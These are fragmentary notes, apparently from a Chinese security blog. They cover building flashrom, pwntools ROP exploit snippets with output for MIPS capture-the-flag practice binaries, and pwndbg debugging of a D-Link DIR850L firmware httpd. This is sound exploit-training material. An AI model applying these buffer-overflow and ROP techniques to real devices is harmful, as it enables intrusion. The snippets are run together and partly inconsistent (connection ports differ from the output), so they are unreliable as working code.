wget https://github.com/flashrom/flashrom/archive/refs/tags/v1.3.0.tar.gz tar -xvf v1.3.0.tar.gz cd flashrom-1.3.0 sudo apt-get install libpci-dev libjaylink-dev libgusb-dev libftdi1-dev make
解决报错:make: ./util/getrevision.sh: No such file or directory 这是因为在tag v1.3.0下载的源码没有./util/getrevision.sh这个文件,从官方库中下载到源码目录或者手动创建一个。我是手动创建了该文件,然后从./util/getreversion.sh复制内容。

p = remote("10.0.0.2", 8888) p.sendline(rop) print(p.recvline_contains(b"ROPE"))
结果如下:
1 2 3 4 5 6 7 8 9 10
$ python3 fluff.py [*] '/home/utest/Code/mipsrop/fluff_mipsel/fluff_mipsel' Arch: mips-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) RUNPATH: b'.' [+] Opening connection to 10.0.0.2 on port 9999: Done b'ROPE{a_placeholder_32byte_flag!}'
badchars = b".agx" flag_txt = b"flag.txt" key = "" for each in flag_txt: for i inrange(0, 32): if each ^ i notin badchars: key += str(hex(i)) + " " print(hex(each), hex(i ^ each), chr(i ^ each)) break print("key:", key)
$ python3 badchars.py [*] '/home/utest/Code/mipsrop/badchars_mipsel/badchars_mipsel' Arch: mips-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) RUNPATH: b'.' [+] Opening connection to 10.0.0.2 on port 9999: Done b'ROPE{a_placeholder_32byte_flag!}' [*] Closed connection to 10.0.0.2 port 9999

p = remote("10.0.0.2", 8888) p.sendline(rop) print(p.recvline_contains(b"ROPE"))
结果如下:
1 2 3 4 5 6 7 8 9 10
[*] '/home/utest/Code/mipsrop/write4_mipsel/write4_mipsel' Arch: mips-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) RUNPATH: b'.' [+] Opening connection to 10.0.0.2 on port 9999: Done b'ROPE{a_placeholder_32byte_flag!}' [*] Closed connection to 10.0.0.2 port 9999
p = remote("10.0.0.2", 9999) p.sendline(rop) print(p.recvline_contains(b"ROPE"))
结果如下:
1 2 3 4 5 6 7 8 9 10 11
$ python3 exp.py [*] '/home/utest/rop_practice/mipsel/callme_mipsel/callme_mipsel' Arch: mips-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) RUNPATH: b'.' [+] Opening connection to 10.0.0.2 on port 9999: Done b'ROPE{a_placeholder_32byte_flag!}' [*] Closed connection to 10.0.0.2 port 9999
memset(v1, 0, sizeof(v1)); puts("For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!"); puts("What could possibly go wrong?"); puts("You there, may I have your input please? And don't worry about null bytes, we're using read()!\n"); printf("> "); read(0, v1, 0x38u); returnputs("Thank you!"); }
rop = b"A" * 36 rop += p32(ELF.symbols["ret2win"]) withopen("raw", "wb") as f: f.write(rop) p.recv() p.sendline(rop) for each in p.recvlines(10): if re.findall("ROPE", str(each)): flag = each break print(flag)
pwndbg> info inferiors Num Description Executable * 1 process 1444 /home/utest/app/FirmAE/firmwares/_DIR850L_FW115KRb07.bin.extracted/squashfs-root/sbin/httpd
pwndbg> info inferiors Num Description Executable 1 process 1444 /home/utest/app/FirmAE/firmwares/_DIR850L_FW115KRb07.bin.extracted/squashfs-root/sbin/httpd * 2 process 31740 /home/utest/app/FirmAE/firmwares/_DIR850L_FW115KRb07.bin.extracted/squashfs-root/sbin/httpd